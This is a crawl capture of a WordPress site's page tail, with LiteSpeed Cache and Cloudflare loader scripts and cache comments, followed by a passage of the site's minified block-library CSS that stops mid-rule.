Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="82be07349d062d03aec645b5-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="82be07349d062d03aec645b5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 23:18:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:18:28 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/css
request_url: https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1
body_size: 62069
content:
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wp-block-accordion{box-sizing:border-box}.wp-block-accordion-item.is-open>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transform:rotate(45deg)}@media (prefers-reduced-motion:no-preference){.wp-block-accordion-item{transition:grid-template-rows .3s ease-out}.wp-block-accordion-item>.wp-block-accordion-heading .wp-block-accordion-heading__toggle-icon{transition:transform .2s ease-in-out}}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{align-items:center;background-color:inherit!important;border:none;color:inherit!important;cursor:pointer;display:flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;overflow:hidden;padding:var(--wp--preset--spacing--20,1em) 0;text-align:inherit;text-decoration:inherit;text-transform:inherit;width:100%;word-spacing:inherit}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}.wp-block-accordion-heading__toggle:hover .wp-block-accordion-heading__toggle-title{text-decoration:underline}.wp-block-accordion-heading__toggle-title{flex:1}.wp-block-accordion-heading__toggle-icon{align-items:center;display:flex;height:1.2em;justify-content:center;width:1.2em}.wp-block-accordion-panel[aria-hidden=true],.wp-block-accordion-panel[inert]{display:none;margin-block-start:0}.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-breadcrumbs{box-sizing:border-box}.wp-block-breadcrumbs ol{flex-wrap:wrap;list-style:none}.wp-block-breadcrumbs li,.wp-block-breadcrumbs ol{align-items:center;display:flex;margin:0;padding:0}.wp-block-breadcrumbs li:not(:last-child):after{content:var(--separator,"/");margin:0 .5em;opacity:.7}.wp-block-breadcrumbs span{color:inherit}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] 